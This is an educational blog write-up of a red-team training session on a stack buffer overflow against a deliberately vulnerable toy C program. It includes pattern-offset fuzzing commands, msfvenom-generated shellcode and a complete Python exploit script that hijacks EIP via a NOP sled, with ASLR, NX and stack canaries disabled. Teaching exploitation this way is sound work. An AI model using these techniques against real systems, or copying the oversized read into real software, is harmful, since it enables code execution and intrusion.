
Introduction: Necessity is the Mother of Education
As part of our Red Team preparations with the then upcoming 2019 Google CTF we held an excercise to take stock of our strengths and weaknesses to know where we would need to improve. It became evident that while we had some Web-based expertise among the group there was a lack in lower level exploitation experience. In the interest of getting folks started and since I was one of the only individuals with prior experience, I was nominated and went through a simplistic, practical BOF example.
Once the preverbial "tag" was issued the first question that came to mind was - "Ok, now what do I cover?". I tried to break it down into specific requirement items to help plan for the presentation.
- Most of the team used Kali - I wanted to make sure they would have a similar platform to retrace the steps themselves.
- Most of the team wanted to work with GDB - There are many Reverse Engineering tools available however the consensus was that folks wanted to work with GDB.
- The purpose was only to explain the theory at a cursory level - All countermeasures were explicitly turned off to allow a beginner discussion.
- I wanted to present the steps in a repeatable fashion - While there would be a presentation and walkthrough, I wanted to allow individuals the ability to go through hands-on themselves after the fact. This meant including the commands and screenshots of the example for reference.
With the plan mapped out I started prepping the deck. Thankfully, there were several resources available that had covered the topic similarly. I was able to cherry-pick between the various sources then add my own explanations and hands-on walkthroughs.
Presentation
The original presentation was done in person using a PPT deck. I've extracted the data and present it here, however I will also include a link to the original deck in PDF format as some of the magic does not translate perfectly. I would be remiss to not to mention Coen Goedegebure's post as he goes into excellent code theory and while I won’t repeat everything here I shamelessly pulled material from his post as well as others.
ELF (Executable and Linkable Format)

In computing, the Executable and Linkable Format (ELF), is a common standard file format for executable files, object code, shared libraries, and core dumps. Each ELF file is made up of one ELF header followed by file data. The data can include:
- Program header table
- Section header table
- Data referred to by entries in the program header table or section header table
When a program is run by the OS the executable will be held in memory in a very specific way.
On top of the data area is the heap. This is an area of memory where large objects are allocated.
Below the kernel is the stack. This holds the local variables for each of the functions. When a new function is called, these are pushed on the end of the stack. Note that the heap grows up (from low to higher memory) and the stack grows downwards (from high to lower memory).
Buffer Overflow Theory

Consider the case where a program calls a function, a piece of code that does something and returns where it was before.
When the call is made, the parameters that are passed to the function, are pushed on top of the stack. With the parameters on the stack, the code of the function will then jump to somewhere else in memory and do something with these parameters.
The important part to remember is while the stack grows downward from high-memory to lower-memory addresses, the buffer itself is filled from lower- to higher memory addresses. This means that if we would pass a value that is bigger than the assigned buffer, it could start overwriting the base pointer that are lower in the stack (and higher up in the memory)
Buffer Overflow Example (Code)
#include <stdio.h>
#include <unistd.h>
int foo(){
char buffer[600];
int characters_read;
printf("Enter some string:\n");
characters_read = read(0, buffer, 1000);
printf("You entered: %s", buffer);
return 0;
}
void main(){
foo();
}Let’s test this out with a simple script – take an input and paste it out. Based on the previous slide, we know that the buffer size has 600 bytes of space reserved in the stack for buffer[].
Looks like our read line in the code will take up to 1000 characters. What happens if we read over that buffer’s 600 reserved size?

Segfault...good!
Let’s start poking around and see if we can leverage this to control the execution flow.
Initial Investigation

Before we start exploring too far think about what is happening in the code. Our main() function will have its own parameters and local variables inside a stack frame. When we reach the foo() function in the code, the execution will push return address and base address of the frame on to the stack then move to the execution code location of foo(). Once completed, the flow will pop off both of these and jump back to the previous execution location.
If we are able to somehow overwrite this return address by overflowing data upwards, we can theoretically control the execution flow of the program.
Assembly Registers
Keeping it simple we will only describe the registers we are interested in so it makes sense once we start looking at the tooling
- ESP (Stack Pointer) register points to the current location within the stack segment.
- EIP (Instruction Pointer) register always contains the address of the next instruction to be executed.
- EBP (Base Pointer) register points to data in the data segment.
If we are able to control EIP, we should be able to direct the execution flow to an address of our choosing.
Initial Look Under the Hood

Let’s rerun the script – this time attaching the execution flow to gdb (specifically with the pwndbg extension) and see what we notice under the hood.
We manage to overflow quite a few registers, most importantly EIP. This explains why we segfault – when we overflow EIP and the execution flow returns to the point it references EIP it attempts to run code located at 0x41414141, which is currently invalid.
Excellent, if we can craft a proper payload we should be able to change 0x41414141 to a meaningful address (ideally, a chunk of code we control).
First thing’s first, let’s see if we can figure out the exact location where EIP is stored.
Fuzzing

We can leverage a unique pattern to determine the exact location of EIP:
/usr/bin/msf-pattern_create -l 1000 > fuzz_rbp.inNow let’s rerun the program within gdb and check where EIP get’s overwritten:
/usr/bin/msf-pattern_offset -q 0x75413575
[*] Exact match at offset 616Shellcode
There is theoretical value in going through a C shellcode disassembly by hand – compiling your own C code, getting the machine code, then substituting the “bad character” executions manually. For the purposes of this example however, we will leverage msfvenom to create a payload for us.
The purpose of the shellcode will be to execute an ‘echo “this is awesome”’. The options however are almost limitless.
Notice below the -b ‘\x00’. Since 0x00 is a null terminator we are telling msfvenom to avoid or substitute any commands that would have 0x00. More explanation into how this is done manually is covered in the shellcode chapter of Shellcoder’s Handbook.
msfvenom -p linux/x86/exec CMD='echo "This is awesome!"' -b '\0x00' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 86 (iteration=0)
x86/shikata_ga_nai chosen with final size 86
Payload size: 86 bytes
Final size of python file: 424 bytes
buf = ""
buf += "\xb8\x0d\xdf\x57\xba\xd9\xc5\xd9\x74\x24\xf4\x5a\x31"
buf += "\xc9\xb1\x0f\x31\x42\x15\x83\xc2\x04\x03\x42\x11\xe2"
buf += "\xf8\xb5\x5c\xe2\x9b\x18\x05\x7a\xb6\xff\x40\x9d\xa0"
buf += "\xd0\x21\x0a\x30\x47\xe9\xa8\x59\xf9\x7c\xcf\xcb\xed"
buf += "\x67\x10\xeb\xed\xf2\x73\x83\x82\xdc\x51\x07\x35\x74"
buf += "\xe5\x87\xac\xf5\x29\xa6\x59\x9f\x5a\x47\xcb\x3a\xbc"
buf += "\xb5\x13\x92\xed\x30\xf2\xd1\x92"Payload

Let’s put this all together. Our plan is to combine a 616 byte payload that will control the execution flow into our custom shellcode. We know that EIP gets overwritten at 616, which means we can pack our shellcode in the buffer beforehand. We will leverage a technique called NOP Sledding and point EIP to an address within the NOP Sled region.
Payload - Part 2
A NOP Sled is a series of 0x90 (NOP - or No Operation) where the program does not perform any commands other than move to the next instruction. If we put a series of these together, as long as we redirect the execution flow anywhere within the NOP chunk, we would “slide” to the end of NOPs where our next execution command (in our case, the shellcode) is located.
We locate the address within our NOP Sled (what we want to set EIP to) by investigating the stack within gdb and determining the address 0xffffd0a4 where the sled begins.
Exploit
Let’s put it all together in a python script. Notice the file format is little endian and we need to convert our EIP address appropriately.
from struct import pack
# Turning off ASLR
# echo 0 > /proc/sys/kernel/randomize_va_space
# Turning off stack canaries and allows stack execution (remove NX)
# gcc bof_demo.c -o bof_demo -z execstack -fno-stack-protector -m32
payload_len = 616
nop = "\x90"*500

# EIP found by checking pwndbg out put using dd $esp-640
#python -c 'print "A"*1000' > in.txt
#pwndbg> r < in.txt
#pwndbg> dd $esp-640
#ffffd080 5655701b ffffd094 000003e8 565561c8
#ffffd090 f7fce074 41414141 41414141 41414141
#ffffd0a0 41414141 41414141 41414141 41414141
#ffffd0b0 41414141 41414141 41414141 41414141
eip = 0xffffd094
# msfvenom -p linux/x86/exec CMD='echo "This is awesome!"' -b '\x00' -f python
buf = ""
buf += "\xb8\x0d\xdf\x57\xba\xd9\xc5\xd9\x74\x24\xf4\x5a\x31"
buf += "\xc9\xb1\x0f\x31\x42\x15\x83\xc2\x04\x03\x42\x11\xe2"
buf += "\xf8\xb5\x5c\xe2\x9b\x18\x05\x7a\xb6\xff\x40\x9d\xa0"
buf += "\xd0\x21\x0a\x30\x47\xe9\xa8\x59\xf9\x7c\xcf\xcb\xed"
buf += "\x67\x10\xeb\xed\xf2\x73\x83\x82\xdc\x51\x07\x35\x74"
buf += "\xe5\x87\xac\xf5\x29\xa6\x59\x9f\x5a\x47\xcb\x3a\xbc"
buf += "\xb5\x13\x92\xed\x30\xf2\xd1\x92"
buf_len = len(buf)
nop_len = len(nop)
padding = "A"*(payload_len-nop_len-buf_len)
payload = nop + buf + padding + pack("<Q", eip)
print payloadExploit - Part 2
Let’s run our python script and dump the payload into a text file.
$> python payload.py > exploit.txt
$>Now let’s give it a test (notice the full execution paths). The environment within gdb/pwndbg does not necessarily match the system environment. Sometimes an exploit will work within gdb/pwndbg and not within the system. There are ways to duplicate system settings within gdb however I will not cover that here.
/root/Desktop/RE-Examples/BO-Standard/bof_demo < /root/Desktop/RE-Examples/BO-Standard/payload.txt
Enter some string:
This is awesome!Excellent, we have successfully taken control of the execution flow!
Buffer Overflow Countermeasures
There have been several countermeasures deployed to reduce the capability of executing the type of buffer overflow we covered in this presentation. Each of the first three below were explicitly turned off during code compilation or at the system level for educational purposes
- ASLR - Address space layout randomization
- Stack NX – Stack No-Execution
- Stack Canaries
- IDS NOP Sled detections
In a perpetual cat and mouse game - there are techniques for bypassing each of these countermeasures.
Reception
Overall it was well received. My measure of success for this presentation was by group engagement and the distinct lack of snores throughout the 1 hour session. By the second criteria it was thankfully a complete success. For group engagement, I had left 5-10 minutes at the end of the presentation for questions and discussions and we ended up going over by more than 20. The questions were a mixture of digging deeper into specifics that were covered as well as what they should focus on to continue learning.
Next Steps
As was expected when we first formed the Red Team group most of the planned activities slowed down for the summer. With that said we are looking at various events in the coming months and a continuation of this series may be beneficial.